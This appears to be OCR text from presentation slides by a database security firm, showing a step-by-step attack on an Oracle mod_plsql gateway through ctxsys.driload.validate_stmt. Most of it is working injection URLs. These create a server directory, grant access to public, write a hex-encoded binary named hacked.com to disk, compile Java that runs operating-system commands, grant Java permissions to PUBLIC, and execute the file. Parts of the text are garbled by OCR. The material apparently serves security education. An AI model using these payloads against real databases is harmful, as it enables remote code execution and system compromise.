

We can use the Oracle database as a (limited) proxy (without) images.

If utl\_http is revoked from public, HTTPURIType can be used instead.



**9. Create a package which is able to download a file to the database server**

#### **Create an Oracle directory called ext**

http://testdb/pls/rds/ ctxsys.driload.validate\_stmt? sqlstmt=CREATE+OR+REPLACE+DIRECTORY+ext+AS+'C:  $\setminus$  !

 (ignore the error message - that's always the case with this Adresse (e) http://5.39.193.107/pls/rds/ctxsvs.driload.validate\_stmt?sglstmt=CREATE+OR+REPLACE+DIRECTORY+ext+as+'c:\

### **Not Found**

The requested URL /pls/rds/ctxsys.driload.validate stmt was not found on this server.

Oracle HTTP Server Powered by Apache/1.3.22 Server at ora9201.rds.local Port 80



#### **a) Grant privileges on this directory**

http://testdb/pls/rds/ctxsys.driload.validate\_stmt? sqlstmt=grant+read+on+directory+ext+to+public

http://testdb/pls/rds/ctxsys.driload.validate\_stmt? sqlstmt=grant+write+on+directory+ext+to+public

# red database rt<br>Security

**Create the file hacked.com via a browser** 

You can convert a binary file with the tool bin2hex.exe into hexcode. The PL/SQL code is

DECLARE fi UTL\_FILE.FILE\_TYPE; bu RAW(32767); BEGIN

bu:=hextoraw('BF3B01BB8100021E8000B88200882780FB81750288D850E8060 083C402CD20C35589E5B80100508D451A50B80F00508D5D00FFD383C40689 EC5DC3558BEC8B5E088B4E048B5606B80040CD21730231C08BE55DC39048 656C6C6F2C20576F726C64210D0A'); fi:=UTL\_FILE.fopen('EXT','hacked.com','w',32767); UTL\_FILE.put\_raw(fi,bu,TRUE);

UTL\_FILE.fclose(fi);

END;/

http://testdb/pls/rds/ctxsys.driload.validate\_stmt? sqlstmt=DECLARE fi UTL FILE.FILE TYPE; bu RAW(32767); BEGIN bu:=hextoraw('BF3B01BB8100021E8000B88200882780FB81750288D850 E8060083C402CD20C35589E5B80100508D451A50B80F00508D5D00FFD383 C40689EC5DC3558BEC8B5E088B4E048B5606B80040CD21730231C08BE55D C39048656C6C6F2C20576F726C64210D0A');fi:=UTL\_FILE.fopen('EXT ','hacked.com','w',

32767);UTL FILE.put raw(fi,bu,TRUE);UTL FILE.fclose(fi);END;



#### **Run the created binary hacked.com**

Create a procedure to call os commands via java:

```
http://testdb/pls/rds/
```
ctxsys.driload.validate\_stmt?sqlstmt=CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "R" AS import java.io.\*; public class R{ public static String Run(String C1) { try{ Runtime.getRuntime().exec(C1); return("0"); } catch (Exception e) {  $return (e.getMessage())$ ; } } }

# red databases

# Mod\_plsql – Hacking example

#### **-- creates a function RC and a procedure PC to call operating system commands**

http://testdb/pls/rds/ctxsys.driload.validate\_stmt?sqlstmt=CREATE or REPLACE FUNCTION RC(CO IN STRING) RETURN VARCHAR2 IS LANGUAGE JAVA NAME 'R.Run(java.lang.String) return int';

http://testdb/pls/rds/ctxsys.driload.validate\_stmt?sqlstmt=CREATE or REPLACE PROCEDURE PC(Command IN STRING) AS LANGUAGE JAVA NAME 'R.Run(java.lang.String)';

#### **Grant Java Privileges to public (or our user ctxsys)**

http://testdb/pls/rds/ctxsys.driload.validate\_stmt?sqlstmt=begin dbms java.grant permission('PUBLIC','SYS:java.io.FilePermission',' <<ALL FILES>>','execute'); end;

http://testdb/pls/rds/ctxsys.driload.validate\_stmt?sqlstmt=begin dbms java.grant permission('PUBLIC','SYS:java.lang.RuntimePermissi on','writeFileDescriptor','\*');end;

http://testdb/pls/rds/ctxsys.driload.validate\_stmt?sqlstmt=begin dbms java.grant permission('PUBLIC','SYS:java.lang.RuntimePermissi on','readFileDescriptor','\*');end;



#### **Start a program, e.g. (hacked.com)**

http://testdb/pls/rds/ ctxsys.driload.validate\_stmt?sqlstmt=pc('c: \hacked.com')



#### **Contact**

**Alexander Kornbrust** 

**Red-Database-Security GmbH Bliesstrasse 16 D-66538 Neunkirchen Germany** 

**Phone: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: info at red-database-security.com**